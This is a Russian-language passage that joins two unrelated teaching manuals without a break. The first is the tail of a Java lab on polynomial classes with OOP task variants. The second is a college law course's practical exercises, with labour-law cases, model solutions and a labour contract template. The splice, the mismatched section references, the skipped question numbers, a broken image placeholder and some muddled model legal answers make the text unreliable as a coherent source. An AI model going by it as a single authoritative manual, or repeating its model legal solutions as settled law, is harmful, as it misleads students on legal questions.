В частности, объявляются три объектные переменные  $(P, Q, \mu R)$  класса PolyBase. Для двух  $(P$ и Q) полям а присваиваются в явном виде значения, а в третью (переменную R) записывается ссылка на результат произведения двух полиномов. При этом инструкцией *new PolyDerive(P)* на основе первого объекта P класса PolyBase создается анонимный объект класса PolyDerive, из которого вызывается метод *prod()* для вычисления произведения полиномов. Аналогично проверяется функциональность перегруженного в подклассе *PolyDerive* метода show(). Для вычисления ряда Тейлора с одновременным выводом результата на консоль использована команда new Taylor(P,Q).show(). В данном случае также создается анонимный объект.

# 3. ПОРЯДОК ВЫПОЛНЕНИЯ РАБОТЫ

Для выполнения работы необходимо:

1. Повторить правила техники безопасности при работе с вычислительной техникой.

2. Изучить теоретическую часть настоящих методических указаний.

3. Получить у преподавателя вариант задания (варианты заданий приведены в разделе 6 настоящих методических указаний).

4. Написать программу на Java (при необходимости используя предварительно разработанный алгоритм).

5. Ввести программу в компьютер, отладить и результаты выполнения показать преподавателю.

6. В соответствии с требованиями, приведенными в разделе 4, оформить отчет по лабораторной работе.

7. Защитить лабораторную работу, продемонстрировав преподавателю: отчет по лабораторной работе;

умение решать аналогичные задачи;

теоретические знания.

### 4. ТРЕБОВАНИЯ К ОТЧЕТУ

Отчет по выполненной лабораторной работе должен содержать: титульный лист; условие задания; схемы алгоритмов решения задач текст программы на языке *Java*.

### 5. ВАРИАНТЫ ЗАДАНИЙ

Вариант 1

Написать программы для решения задач:

1. Создать объект класса **Текст**, используя класс **Абзац**. Методы: дополнить текст, вывести на консоль текст, заголовок текста.

2. Создать объект класса **Наседка**, используя классы **Птица, Кукушка**. Методы: летать петь, нести яйца, высиживать птенцов.

3. Построить модель программной системы. Система **Факультатив**. **Преподаватель** объявляет запись на **Курс**. **Студент** записывается на **Курс,** обучается и по окончании **Преподаватель** выставляет оценку, которая сохраняется в **Архиве**. **Студентов**, **Преподавателей** и **Курсов** при обучении может быть несколько.

Вариант 2

Написать программы для решения задач:

1. Создать объект класса **Автомобиль**, используя класс **Колесо**. Методы: ехать, заправляться, менять колесо, вывести на консоль марку автомобиля.

2. Создать объект класса **Текстовый файл**, используя класс **Файл**. Методы: создать, переименовать, вывести на консоль содержимое, дополнить, удалить.

3. Построить модель программной системы. Система **Платежи**. **Клиент** имеет **Счет** в банке и **Кредитную Карту (КК)**. **Клиент** может оплатить **Заказ**, сделать платеж на другой **Счет**, заблокировать **КК** и аннулировать **Счет**. **Администратор** может заблокировать **Счет** за превышение кредита.

### Вариант 3

Написать программы для решения задач:

1. Создать объект класса **Самолет**, используя класс **Крыло**. Методы: летать, задавать маршрут, вывести на консоль маршрут.

2. Создать объект класса **Одномерный массив**, используя класс **Массив**. Методы: создать, вывести на консоль, выполнить операции (сложить, вычесть, перемножить).

3. Построить модель программной системы. Система **Больница**. **Пациенту** назначается лечащий **Врач**. **Врач** может сделать назначение **Пациенту** (процедуры, лекарства, операции).

**Медсестра** или другой **Врач** выполняют назначение. **Пациент** может быть выписан из **Больницы** по окончании лечения, при нарушении режима или при иных обстоятельствах.

### Вариант 4

Написать программы для решения задач:

1. Создать объект класса **Россия**, используя класс **Область**. Методы: вывести на консоль столицу, количество областей, площадь, областные центры.

2. Создать объект класса **Простая дробь**, используя класс **Число**. Методы: вывод на экран, сложение, вычитание, умножение, деление.

3. Построить модель программной системы. Система **Вступительные экзамены. Абитуриент** регистрируется на **Факультет**, сдает **Экзамены**. **Преподаватель** выставляет **Оценку**. Система подсчитывает средний балл и определяет **Абитуриентов**, зачисленных в учебное заведение.

### Вариант 5

Написать программы для решения задач:

1. Создать объект класса **Планета**, используя класс **Материк**. Методы: вывести на консоль название материка, планеты, количество материков.

2. Создать объект класса **Дом**, используя классы **Окно**, **Дверь**. Методы: закрыть на ключ, вывести на консоль количество окон, дверей.

3. Построить модель программной системы. Система **Библиотека. Читатель** оформляет **Заказ** на **Книгу**. Система осуществляет поиск в **Каталоге**. **Библиотекарь** выдает **Читателю Книгу** на абонемент или в читальный зал. При невозвращении *Книги Читателем* он может быть занесен **Администратором** в «черный список».

### Вариант 6

Написать программы для решения задач:

1. Создать объект класса **Звездная система**, используя классы **Планета**, **Звезда**, **Луна**. Методы: вывести на консоль количество планет в звездной системе, название звезды, добавление планеты в систему.

2. Создать объект класса **Роза**, используя классы **Лепесток**, **Бутон**. Методы: расцвести, увянуть, вывести на консоль цвет бутона.

3. Построить модель программной системы. Система **Конструкторское бюро. Заказчик** представляет **Техническое Задание (ТЗ)** на проектирование многоэтажного **Дома**. **Конструктор** регистрирует **ТЗ**, определяет стоимость проектирования и строительства, выставляет **Заказчику Счет** за проектирование и создает **Бригаду Конструкторов** для выполнения **Проекта**.

### Вариант 7

Написать программы для решения задач:

1. Создать объект класса **Компьютер**, используя классы **Винчестер**, **Дисковод**, **ОЗУ**. Методы: включить, выключить, проверить на вирусы, вывести на консоль размер винчестера. 2. Создать объект класса **Дерево**, используя классы **Лист**. Методы: зацвести, опасть листьям, покрыться инеем, пожелтеть листьям.

3. Построить модель программной системы. Система **Телефонная станция. Абонент** оплачивает **Счет** за разговоры и **Услуги**, может попросить **Администратора** сменить номер и отказаться от услуг. **Администратор** изменяет номер, **Услуги** и временно отключает **Абонента** за неуплату.

### Вариант 8

Написать программы для решения задач:

1. Создать объект класса **Квадрат**, используя классы **Точка**, **Отрезок**. Методы: задание размеров, растяжение, сжатие, поворот, изменение цвета.

2. Создать объект класса **Пианино**, используя класс **Клавиша**. Методы: настроить, играть на пианино, нажимать клавишу.

3. Построить модель программной системы. Система **Автобаза. Диспетчер** распределяет заявки на **Рейсы** между **Водителями** и назначает для этого **Автомобиль. Водитель** может сделать заявку на ремонт. **Диспетчер** может отстранить **Водителя** от работы. **Водитель** делает отметку о выполнении **Рейса** и состоянии **Автомобиля.**

# Вариант 9

### Написать программы для решения задач:

1. Создать объект класса **Круг**, используя классы **Точка**, **Окружность**. Методы: задание размеров, изменение радиуса, определение принадлежности точки данному кругу.

2. Создать объект класса **Фотоальбом**, используя класс **Фотография**. Методы: задать название фотографии, дополнить фотоальбом фотографией, вывести на консоль количество фотографий.

3. Построить модель программной системы. Система **Интернет-магазин. Администратор** добавляет информацию о **Товаре. Клиент** делает и оплачивает **Заказ** на **Товары**. **Администратор** регистрирует **Продажу** и может занести неплательщиков в «черный список».

## Вариант 10

Написать программы для решения задач:

1. Создать объект класса **Котёнок**, используя классы **Животное**, **Кошка**. Методы: вывести на консоль имя, подать голос, рожать потомство (создавать себе подобных).

2. Создать объект класса **Год**, используя классы **Месяц**, **День**. Методы: задать дату, вывести на консоль день недели по заданной дате, рассчитать количество дней, месяцев в заданном временном промежутке.

3. Построить модель программной системы. Система **Железнодорожная касса. Пассажир** делает **Заявку** на станцию назначения, время и дату поездки. **Система** регистрирует **Заявку** и осуществляет поиск подходящего **Поезда**. **Пассажир** делает выбор **Поезда** и получает **Счет** на оплату. **Администратор** вводит номера **Поездов**, промежуточные и конечные станции, цены.

# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОПЦ.05 Правовое обеспечение профессиональной деятельности

Разработала: Г.Ш. Гибадуллина, преподаватель Колледжа БГПУ им.М.Акмуллы
#### **Тема 1. Правовое регулирование экономических отношений на примере предпринимательской деятельности**

Практические занятия: Применение норм законодательства при решении правовых ситуаций в сфере предпринимательских отношений. 4часа

## **Задание 1**

1. Назовите деятельность, основными признаками которой является самостоятельность, рисковый характер, направленность на извлечение прибыли.

2. Охарактеризуйте самостоятельность как важнейший признак предпринимательской деятельности.

3. В чём отличие предпринимательской деятельности и наёмного труда?

4. Перечислите признаки предпринимательской деятельности.

5. Назовите цель предпринимательской деятельности. Почему государство её стимулирует?

## **Задание 2**

## **Инструкция**

Решение задач является неотъемлемой частью освоения курса. Анализ и разрешение задач формирует навыки толкования и реализации правовых норм, а также навыки формирования правовой позиции по конкретному спору.

Необходимо обратить внимание на возможность наличия в задаче спорных вопросов, относящихся одновременно к разным темам курса.

При решении правовой ситуации необходимо дать аргументированный ответ на поставленный вопрос с ссылкой на действующее законодательство.

Решение задач следует строить на основе следующего **алгоритма**:

1.Определение спорного правоотношения. Определение нарушенного права и его субъекта.

2.Определение правовых норм, на основе которых необходимо разрешить спор. Толкование указанных правовых норм.

3.Разрешение спорного правоотношения.

Необходимо выявить нескольких вариантов разрешения спорного правоотношения, акцентируя внимание на соотношении защищаемого права и варианта разрешения спорного правоотношения.

#### **Задача**

Единственным участником ООО «Парадигма» Ершовым принято решение об изменении места нахождения ООО. В качестве места нахождения общества участник избрал место своего проживания.

В связи с этим директор ООО «Парадигма» Ершов обратился в регистрирующий орган с заявлением о государственной регистрации изменений, вносимых в учредительные документы юридического лица, одновременно представив устав общества, решение о внесении изменений в учредительные документы, документ об уплате госпошлины.

Регистрирующий орган принял решение об отказе в государственной регистрации изменений по основанию непредставления необходимых для государственной регистрации документов, а именно заявления по установленной форме. Регистрирующий орган посчитал заявление непредставленным, поскольку в заявлении указан адрес места нахождения общества, который не соответствует п.п.2,3 ст.288 ГК РФ, п.2 ст.671 ГК РФ, так как в качестве места нахождения общества указан адрес места жительства директора общества, т.е. жилое помещение.

ООО «Парадигма» обратилось в арбитражный суд с заявлением о признании недействительным и подлежащим отмене решения регистрирующего органа об отказе в государственной регистрации юридического лица в случае непредставления определенных Федеральным законом от 08 августа 2001 г.  $N_2$  129-ФЗ «О государственной регистрации юридических лиц и индивидуальных предпринимателей» необходимых для государственной регистрации документов. ООО просило суд обязать регистрирующий орган произвести регистрацию изменений, вносимых в учредительные документы общества, связанные со сменой места нахождения общества.

Какое решение должен вынести суд?

## **Задание 3**

# **Задания по комментированию норм права**

#### **и материалов судебной практики:**

1. Укажите и прокомментируйте нормы Конституции РФ, направленные на регулирование отношений в сфере предпринимательской деятельности.

2. Укажите и прокомментируйте нормы ГК РФ, НК РФ, БК РФ, направленные на регулирование отношений в сфере предпринимательской деятельности.

3. Назовите и прокомментируйте наиболее значимые, на ваш взгляд, акты Конституционного Суда РФ, касающиеся практики применения норм предпринимательского законодательства.

4. Перечислите и прокомментируйте наиболее значимые, по вашему мнению, судебные акты, связанные с использованием субъектами предпринимательской деятельности обычаев делового оборота.

**Задание 4 Вопросы:**

2. Назовите субъектов предпринимательской деятельности

3. Верно ли утверждение, что моментом создания ЮЛ является открытие лицевого счета в банке и приобретение имущества?

4. Назовите виды правоспособности ЮЛ?

5. Верно ли утверждение, что для осуществления ряда своих задач вне места своего нахождения юридическое лицо может открывать *филиалы и представительства*, которые являются самостоятельными юридическими лицами.

6. Назовите основные учредительные документы ЮЛ

9. Перечислите организационно-правовые формы юридических лиц

10. Назовите основной недостаток правового статуса индивидуального предпринимателя

#### **Тема 2. Трудовые правоотношения**

Практические занятия: Применение норм трудового законодательства при решении правовых ситуаций в сфере трудовых отношений. Составление трудового договора. 4 часа

#### **Инструкция**

При решении правовой ситуации – задания необходимо дать аргументированный ответ на поставленный вопрос с ссылкой на действующее трудовое законодательство.

#### **Задание 1**

#### **Задачи:**

1. На лаборанта класса биологии Сидорова директор школы наложил выговор за нарушение им своих трудовых обязанностей. Нарушение, по мнению директора, заключалось в следующем: Сидоров отказался остаться после работы для того, чтобы помочь провести районную олимпиаду по биологии, ежегодно проходившую в данной школе.

- Законно ли наказали Сидорова?

Решение:

Лаборант не является работником с ненормированным рабочим днем, т.о. он не совершал дисциплинарного взыскания и не нарушал свои обязательства. Выговор не законен.

2. Сантехник строительной организации Радчиков был уволен за то, что он, находясь в нетрезвом состоянии, учинил в общежитии, где он проживал, дебош.

- Законно ли решение директора?

Решение:

Решение директора не законно, т.к. аморальное поведение работника за пределами работы не является основанием для увольнения.

3. Дементьев поступил на работу плотником в ООО «Леко» 17 февраля 2003 г. на период ремонта офиса. 21 июля 2003 г. он был уволен по п.2 ст.77 ТК РФ в связи с истечением срока трудового договора. Непосредственно перед увольнением Дементьев обратился к директору ООО «Леко» с просьбой предоставить ему отпуск. Директор отказал Дементьеву в удовлетворении его просьбы, ссылаясь на то, что право на использование отпуска за первый год работы возникает у работника по истечении шести месяцев непрерывной работы в данной организации. Дайте правовую оценку позиции директора ООО «Леко» по данному вопросу

Решение: В соответствии с п. 2 ч.1 ст. 77 ТК РФ основанием прекращения трудового договора является истечение срока трудового договора (ст.79 ТК РФ).

О прекращении трудового договора в связи с истечением срока его действия работник должен быть предупрежден в письменной форме не менее чем за три календарных дня до увольнения, за исключением случаев, когда истекает срок действия срочного трудового договора, заключенного на время исполнения обязанностей отсутствующего работника.

Трудовой договор, заключенный на время выполнения определенной работы, прекращается по завершении этой работы.

Увольнение работника в связи с истечением срока трудового договора правомерно и в последний день нахождения его в отпуске (после его окончания), при этом трудовой договор не считается продлившимся на неопределенный срок.

Даже при отсутствии уведомления-предупреждения о предстоящем окончании срока трудового договора нет основания для признания увольнения незаконным, поскольку истец заключая срочный трудовой договор, знал о сроке его действия и о последствиях истечения срока трудового договора, а работодатель, реализуя свое право, прекращает трудовые отношения с работником в связи с истечением срока трудового договора.

Также директор правильно сделал, что отказал Дементьеву в отпуске, поскольку тот не отработал в данной организации пол года, т.е. если он устроился на работу 17 февраля 2003 года, то отпуск ему могли предоставить лишь 17 августа 2003 года - ст. 122 Трудового Кодекса.

## **Задание 2**

#### **Практическая работа «Трудовой договор»**

**Цели:** изучить содержание типового трудового договора, порядок заключения трудового договора; права и обязанности работников в сфере профессиональной деятельности, научиться составлять трудовой договор. Оборудование: бланк трудового договора.

#### **При выполнении работы необходимо научиться**:

- работать с нормативной документацией;
- организовывать собственную деятельность;
- осуществлять поиск и использование информации, необходимой для эффективного выполнения профессиональных задач;
- использовать необходимые нормативно-правовые документы;
- защищать свои права в соответствии с гражданским, гражданскопроцессуальным и трудовым законодательством.

**Задание**: На основании информации, полученной в ходе лекционных занятий, заполните бланк трудового договора.

#### **Краткие теоретические основания выполняемого задания**:

Унифицированной формы документа законодательство не предусматривает (письмо Роструда от 09.08.2007 г. № 3043-6-0). Его составляют в произвольной форме. При этом вне зависимости от численности сотрудников компании и ее ежегодной выручки, в качестве образца для заполнения она может использовать типовую форму, утвержденную для малых и микро предприятий (утв. пост. Правительства РФ от 27.08.2016 № 858).

**Трудовой договор** – соглашение между работодателем и работником, в соответствии с которым работодатель обязуется предоставить работнику работу по обусловленной трудовым договором функции, обеспечить условия труда, предусмотренные Кодексом, законами и иными нормативными правовыми актами, коллективным договором, соглашениями, локальными нормативными актами, содержащими нормы трудового права, своевременно и в полном размере выплачивать работнику заработную плату, а работник обязуется лично выполнять определенную этим соглашением трудовую функцию, соблюдать действующие в организации правила внутреннего трудового распорядка (ст.56 ТКРФ). Сторонами трудового договора являются работодатель и работник.

В трудовом договоре указываются:

- 1. ФИО работника и наименование работодателя;
- 2. место работы;
- 3. дата начала работы;
- 4. наименование должности, специальности, профессии с указанием квалификации;
- 5. права и обязанности работника;
- 6. права и обязанности работодателя;
- 7. характеристика условий труда, компенсация и льготы работникам за работу в тяжелых, вредных или опасных условиях
- 8. режим труда и отдыха (если он в отношении данного работника отличается от общих правил, установленных в организации);
- 9. условия оплаты труда;
- 10.виды и условия социального страхования.

В трудовом договоре могут предусматриваться условия об испытании, о неразглашении охраняемой законом тайны (государственной, служебной,

коммерческой и иной), об обязанности работника отработать после обучения не менее установленного договором срока, если обучение производилось за счет средств работодателя, а также иные условия, не ухудшающие положение работника по сравнению с ТКРФ.

Трудовые договоры могут заключаться

- на неопределенный срок;
- на определенный срок не более 5 лет (срочный трудовой договор).

Если в трудовом договоре не оговорен срок его действия, то договор считается заключенным на неопределенный срок.

В случае, если по окончании срока срочного трудового договора, ни одна из сторон не потребовала его расторжения, а работник по прежнему продолжает работу, трудовой договор считается заключенным на неопределенный срок.

Заключение трудового договора допускается с лицами, достигшими возраста 16 лет. С согласия одного из родителей и органа опеки и попечительства договор может быть заключен с учащимся, достигшим возраста 14 лет.

При заключении трудового договора лицо, поступающее на работу, предъявляет работодателю:

- 1. паспорт или иной документ, удостоверяющий личность;
- 2. трудовую книжку, за исключением случаев, когда трудовой договор заключается впервые или работник поступает на работу на условиях совместительства;
- 3. страховое свидетельство государственного пенсионного страхования;
- 4. документы воинского учета;
- 5. документ об образовании.

При заключении трудового договора впервые трудовая книжка и страховое свидетельство государственного пенсионного страхования оформляются работодателем.

Трудовой договор заключается в письменной форме, составляется в двух экземплярах, каждый из которых подписывается сторонами. Один экземпляр передается работнику, другой хранится у работодателя.

Прием на работу оформляется приказом работодателя. Приказ объявляется работнику под расписку в трехдневный срок со дня подписания.

При заключении трудового договора соглашением сторон может быть обусловлено испытание работника в целях проверки его соответствия получаемой работе. Условие об испытании должно быть указано в трудовом договоре. Срок испытания не может превышать 3 месяца.

#### **Вопросы для подготовки к работе:**

- 1. Что такое трудовой договор?
- 2. Кто является сторонами трудового договора?
- 3. С какого возраста человек может заключать трудовой договор?
- 4. Какие документы предъявляются работодателю при заключении трудового договора?
- 5. Какие документы оформляются при заключении трудового договора?
- 6. На какой срок может заключаться трудовой договор?

7. В какой форме заключается трудовой договор?

#### **Порядок выполнения задания**:

(Методические указания)

- 1. Внимательно ознакомьтесь с квалификационной характеристикой должности Начальника отдела информации.
- 2. Заполните бланк трудового договора, с учетом ваших знаний по требованиям к содержанию трудового договора и требований к квалификации должности.

#### КВАЛИФИКАЦИОННАЯ ХАРАКТЕРИСТИКА ДОЛЖНОСТИ Начальника отдела информации

**Должностные обязанности.** Организует работу с использованием новых информационных технологий по обеспечению подразделений предприятия и отдельных работников специально подготовленной информацией об отечественных и зарубежных достижениях науки, техники, экономики и передового производственного опыта с целью повышения научно-технических и экономических знаний работников и создания внешней и внутренней информационной среды предприятия. Участвует в решении задач маркетинга продукции предприятия и обеспечивает условия по реализации собственной программы маркетинга информационной продукции, подготовке аналитических и рекламных материалов. Возглавляет работу по выявлению потребностей руководителей и специалистов предприятия в научно-технической и экономической информации, необходимой для исследования конъюнктуры рынка и изучения проблем конкурентоспособности продукции предприятия, разработки конструкторских и технологических проектов, принятия технических и организационных решений, подготовки мероприятий по совершенствованию производственных процессов, организации труда и управления предприятием. Руководит созданием справочноинформационного фонда предприятия, обеспечивает внедрение современных информационно-поисковых систем, систематическое пополнение фонда на основе тематических планов комплектования отечественными и зарубежными материалами и использования новых информационных технологий. Организует проведение исследования рынка информационных услуг и маркетинга информационной продукции и услуг предприятия, сбор, систематизацию, изучение и обобщение информационных материалов, подготовку рефератов и аннотаций, тематических обзоров о состоянии и тенденциях развития производства, а также проведение работ по сопоставлению результатов деятельности предприятия с достижениями аналогичных отечественных и зарубежных предприятий, подготовку материалов о передовом производственном опыте предприятия по запросам сторонних организаций. Осуществляет контроль за использованием информационных материалов в подразделениях предприятия. Обеспечивает участие отдела в пропаганде достижений отечественной и зарубежной науки и техники, передового опыта организации их внедрения, а также в проведении совещаний, семинаров, лекций, экскурсий, выставок, демонстрации научно-технических фильмов. Участвует в подготовке к изданию информационных материалов, каталогов и проспектов по выпускаемой предприятием продукции. Организует составление материалов и их представление в установленном порядке в органы научно-технической информации, перевод иностранной литературы, каталогов, научно-технической документации с соблюдением действующего порядка координации переводов, ведение учета эффективности использования на предприятии информационных материалов о достижениях науки и техники, передовом производственном опыте, подготовку

отчетности об информационной работе отдела. Руководит работниками отдела, а также координирует работу научно-технических обществ и оказывает им методическую помощь.

**Должен знать:** нормативные и методические материалы по организации научнотехнической и экономической информации; правила, инструкции, положения и другие нормативные акты, определяющие систему комплектования, хранения, поиска и выдачи научной и производственно-технической информации; перспективы развития отрасли экономики и предприятия; состояние и перспективы развития отечественной и зарубежной науки и техники в соответствующих областях знаний и отрасли экономики; производственную и организационную структуру предприятия; основные технологические процессы производства продукции предприятия; методы организации и планирования информационной работы; государственную систему научно-технической информации; новые информационные технологии; организацию справочноинформационного фонда; порядок подготовки информационных материалов, каталогов, проспектов к изданию и основы редакционно-издательской работы; действующий порядок координации переводов; организацию библиотечной работы; передовой отечественный опыт в области организации научно-технической информации на предприятиях; основы экономики, организации производства, труда и управления; основы [трудового законодательства;](garantf1://12025268.5/) правила и нормы охраны труда.

**Требования к квалификации.** Высшее профессиональное (техническое или инженерно-экономическое) образование и стаж работы по научно-технической информации на инженерно-технических и руководящих должностях не менее 5 лет.

#### БЛАНК ТРУДОВОГО ДОГОВОРА



оплатой труда, размер которой устанавливается ежемесячно (ежеквартально) по результатам работы**.** 

- 1.2. Работа у Работодателя является для Работника основным местом работы.
- 1.3. Работник принимается на работу с испытательным сроком

месяца.

1.4. Обязанности Работника по исполнению трудовой функции в соответствии с условиями настоящего договора возникают с момента подписания настоящего договора.

## 2. ПРАВА И ОБЯЗАННОСТИ СТОРОН

2.1.В соответствии с настоящим договором Работник исполняет следующие функции и несет следующие обязанности:

2.2. Работник имеет право на

- другие права, предусмотренные трудовым законодательством РФ. 2.3. При исполнении трудовой функции Работник обязан:

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ - соблюдать установленный режим по защите коммерческой тайны и информации.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

2.4.Работодатель обязан

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

- обеспечить соблюдение других прав Работника, предусмотренных действующим законодательством.

2.5.Работодатель имеет право

- вносить изменения в настоящий договор и расторгнуть его в порядке, предусмотренном трудовым законодательством;

- поощрять Работника за добросовестный эффективный труд;

- требовать от Работника исполнения им функций и обязанностей, установленных настоящим договором, бережного отношения к имуществу Работодателя и других работников;

- привлекать Работника к дисциплинарной и материальной ответственности в порядке, установленном трудовым законодательством.

3.УСЛОВИЯ ТРУДА. РАБОЧЕЕ ВРЕМЯ И ОТДЫХ. ОПЛАТА ТРУДА 3.1.Выполнение работы в должности, указанной в п. 1.1 настоящего договора, осуществляется в нормальных условиях. Местом работы является \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ , расположенное по

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

адресу: (офис, цех, производственное помещение и т.п.)

3.2.Режим рабочего времени и времени отдыха устанавливается графиком работы соответствующего подразделения и нормами трудового законодательства.

3.3.Оплата за труд производится два раза в месяц:

числа текущего месяца – аванс,

числа следующего месяца – расчет.

3.4.Заработная плата начисляется ежемесячно приказом Работодателя. Размер заработной платы определяется по результатам работы на основании бухгалтерских расчетов и соглашения об оплате труда.

#### 4.ОТВЕТСТВЕННОСТЬ

 $\overline{\phantom{a}}$ 

4.1.Работник несет дисциплинарную ответственность за неисполнение или ненадлежащее исполнение функции и обязанностей, предусмотренных настоящим договором и другими распорядительными документами

Работодателя. Работодатель имеет право применить в отношении Работника следующие дисциплинарные взыскания: замечание, выговор, увольнение по соответствующим основаниям.

4.2.Работник несет материальную ответственность за ущерб, причиненный Работодателю его виновными действиями (бездействием) в порядке, определенном действующим законодательством РФ.

4.3.Работник несет полную материальную ответственность в случаях, предусмотренных действующим законодательством РФ.

## 5. ОСОБЫЕ УСЛОВИЯ

5.1.Условия настоящего трудового договора имеют обязательную юридическую силу для сторон. Все изменения и дополнения к настоящему трудовому договору оформляются двусторонним письменным соглашением. 5.2. Споры между сторонами, возникающие при исполнении трудового договора, рассматриваются в порядке, установленном действующим законодательством РФ.

5.3. Договор составлен в двух экземплярах, имеющих одинаковую юридическую силу, по одному для каждой из сторон.

## 6.АДРЕСА, РЕКВИЗИТЫ И ПОДПИСИ СТОРОН

6.1. Работодатель: Индивидуальный предприниматель

